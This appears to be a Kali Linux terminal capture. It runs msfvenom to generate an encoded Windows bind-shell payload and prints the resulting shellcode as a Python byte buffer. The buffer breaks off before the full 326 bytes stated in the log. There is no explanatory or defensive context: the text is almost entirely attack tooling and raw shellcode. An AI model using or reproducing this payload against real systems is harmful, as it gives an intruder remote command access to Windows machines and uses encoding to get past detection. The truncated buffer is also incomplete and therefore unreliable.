 root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86
/shikata_ga_nai -b '\x00' -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
Final size of python file: 1574 bytes
buf =  ""
buf += "\xba\x99\xe1\x14\xf1\xda\xda\xd9\x74\x24\xf4\x5e\x33"
buf += "\xc9\xb1\x4b\x31\x56\x15\x83\xee\xfc\x03\x56\x11\xe2"
buf += "\x6c\x1d\xfc\x73\x8e\xde\xfd\x13\x07\x3b\xcc\x13\x73"
buf += "\x4f\x7f\xa4\xf0\x1d\x8c\x4f\x54\xb6\x07\x3d\x70\xb9"
buf += "\xa0\x88\xa6\xf4\x31\xa0\x9a\x97\xb1\xbb\xce\x77\x8b"
buf += "\x73\x03\x79\xcc\x6e\xe9\x2b\x85\xe5\x5f\xdc\xa2\xb0"
buf += "\x63\x57\xf8\x55\xe3\x84\x49\x57\xc2\x1a\xc1\x0e\xc4"
buf += "\x9d\x06\x3b\x4d\x86\x4b\x06\x04\x3d\xbf\xfc\x97\x97"
buf += "\xf1\xfd\x3b\xd6\x3d\x0c\x42\x1e\xf9\xef\x31\x56\xf9"
buf += "\x92\x41\xad\x83\x48\xc4\x36\x23\x1a\x7e\x93\xd5\xcf"
buf += "\x18\x50\xd9\xa4\x6f\x3e\xfe\x3b\xbc\x34\xfa\xb0\x43"
buf += "\x9b\x8a\x83\x67\x3f\xd6\x50\x06\x66\xb2\x37\x37\x78"
buf += "\x1d\xe7\x9d\xf2\xb0\xfc\xac\x58\xdd\x31\x9c\x62\x1d"
buf += "\x5e\x97\x11\x2f\xc1\x03\xbe\x03\x8a\x8d\x39\x63\xa1"
buf += "\x69\xd5\x9a\x4a\x89\xff\x58\x1e\xd9\x97\x49\x1f\xb2"